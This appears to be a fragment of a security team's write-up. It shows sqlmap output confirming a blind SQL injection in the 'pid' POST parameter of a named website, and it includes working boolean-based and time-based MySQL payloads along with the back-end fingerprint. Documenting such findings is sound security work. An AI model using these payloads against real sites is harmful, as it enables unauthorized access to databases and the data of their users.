 POST parameter 'pid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 69 HTTP(s) requests:
---
Parameter: pid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=0') AND 1324=1324 AND ('tYYg'='tYYg&name=mazihan&img=&status=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: pid=0') AND SLEEP(5) AND ('XFpE'='XFpE&name=mazihan&img=&status=1
---
[INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache
back-end DBMS: MySQL >= 5.0.12
[INFO] fetched data logged to text files under '/Users/ /.sqlmap/output/www.mtceo.c
om'
Tide安全团队